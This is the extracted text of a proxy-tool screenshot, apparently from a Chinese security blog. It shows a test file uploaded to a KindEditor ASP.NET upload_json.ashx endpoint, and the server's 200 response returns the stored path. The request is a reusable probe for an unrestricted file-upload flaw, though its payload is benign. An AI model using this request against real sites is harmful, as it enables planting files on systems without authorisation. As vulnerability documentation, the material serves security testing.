 Request
Raw Params Headers Hex
POST /kindeditor/asp.net/upload_json.ashx?dir=file HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------256664104018081777842995607393
Content-Length: 225
Connection: close
Cookie: ASP.NET_SessionId=lsjnqk2ssthgwsid2mjh1050
Upgrade-Insecure-Requests: 1
-----------------------------256664104018081777842995607393
Content-Disposition: form-data; name="imgFile"; filename="test.txt"
Content-Type: text/plain
test
-----------------------------256664104018081777842995607393--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 89
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 17 Oct 2020 15:27:03 GMT
Connection: close
{"error":0,"url":"/kindeditor/asp.net/../attached/file/20201017/2
0201017232703_5816.txt"}
? < + > Type a search term matches
猪猪谈安全
327 bytes | 18 millis